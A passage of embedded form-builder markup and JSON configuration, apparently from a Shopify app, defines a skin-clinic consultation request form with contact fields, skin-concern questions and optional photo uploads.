.flatpickr-day.endRange.inRange, \n.globo-form-id-105321 .flatpickr-day.selected:focus, \n.globo-form-id-105321 .flatpickr-day.startRange:focus, \n.globo-form-id-105321 .flatpickr-day.endRange:focus, \n.globo-form-id-105321 .flatpickr-day.selected:hover, \n.globo-form-id-105321 .flatpickr-day.startRange:hover, \n.globo-form-id-105321 .flatpickr-day.endRange:hover, \n.globo-form-id-105321 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-105321 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-105321 .flatpickr-day.endRange.nextMonthDay {\n    background: var(--gfb-primary-color);\n    border-color: var(--gfb-primary-color);\n}\n.globo-form-id-105321 .globo-paragraph {\n    background: #fff;\n    color: var(--gfb-color-textColor, #000);\n    width: 100%!important;\n}\n\n[dir=\"rtl\"] .globo-form-app .header .title,\n[dir=\"rtl\"] .globo-form-app .header .description,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-heading,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label,\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    text-align: right;\n}\n\n[dir=\"rtl\"] .globo-form-app .line {\n    left: unset;\n    right: 50%;\n}\n\n[dir=\"rtl\"] .globo-form-id-105321 .globo-form-app .line.-start {\n    left: unset;    \n    right: 0%;\n}\n\n\u003c\/style\u003e\n\n\n\n\n\u003cdiv class=\"globo-form-app popup-layout gfb-style-flat_rounded  gfb-font-size-medium\" data-id=105321\u003e\n    \n    \u003cdiv class=\"header dismiss \" onclick=\"Globo.FormBuilder.hideFloatingFormSession(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/app.powerfulform.com\/api\/front\/form\/105321\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=105321\u003e\n        \n            \n            \u003cdiv class=\"header\" data-path=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003e\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003ch2 class=\"ql-align-center\"\u003eUSE THE FORM BELOW TO REQUEST YOUR CONSULTATION.\u003c\/h2\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=105321\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=105321  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"105321-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"105321-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"105321-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"UPLOAD HERE\" for=\"temp-for-105321-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"\"\u003e\u003cspan class=\"label-content\" data-label=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is 